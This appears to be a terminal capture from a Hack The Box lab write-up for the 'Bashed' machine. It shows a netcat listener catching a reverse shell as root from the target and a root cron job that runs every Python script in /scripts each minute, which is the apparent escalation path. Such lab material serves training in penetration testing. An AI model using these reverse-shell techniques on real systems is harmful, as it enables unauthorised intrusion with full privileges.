 ┌──(root㉿kali)-[/home/…/CTFs/HackTheBox/oscp/Bashed]
└─# nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.11] from (UNKNOWN) [10.10.10.68] 58704
root@bashed:/scripts# id
id
uid=0(root) gid=0(root) groups=0(root)
root@bashed:/scripts# crontab -l
crontab -l
* * * * * cd /scripts; for f in *.py; do python "$f"; done
root@bashed:/scripts#